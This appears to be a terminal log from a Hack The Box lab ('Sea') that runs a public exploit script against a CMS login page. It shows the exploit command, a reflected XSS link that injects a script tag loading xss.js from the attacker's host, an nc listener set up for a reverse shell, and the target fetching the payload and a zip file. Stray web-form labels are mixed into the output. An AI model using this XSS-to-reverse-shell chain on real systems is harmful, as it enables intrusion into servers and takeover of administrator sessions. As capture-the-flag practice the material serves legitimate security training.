 (kali㉿kali)-[~/Desktop/sea]
$ ./exploit.py -u http://sea.htb/loginURL -i 10.10.14.246 -p 1234 -r http://10.10.14.246:8000/main.zip
Name:
# Autor : Insomnia (Jacob S.)
# IG : insomnia.py
Email:
# X : @insomniadev_
# Github : https://github.com/insomnia-jacob
[+]The zip file will be downloaded from the host: http://10.10.14.246:8000/main.zip
[+] File created: xss.js
[+] Set up nc to listen on your terminal for the reverse shell
Use:
Country:
nc -nvlp 1234
[+] Send the below link to admin:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.246:8000/xss.js"></script><form+action="
Starting HTTP server with Python3, waiting for the XSS request
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [17/Aug/2024 11:42:29] "GET /xss.js HTTP/1.1" 200 -
10.10.11.28 - - [17/Aug/2024 11:42:34] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [17/Aug/2024 11:42:34] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [17/Aug/2024 11:42:34] "GET /main.zip HTTP/1.1" 200 -
10.10.11.28 - - [17/Aug/2024 11:42:35] "GET /main.zip HTTP/1.1" 200 -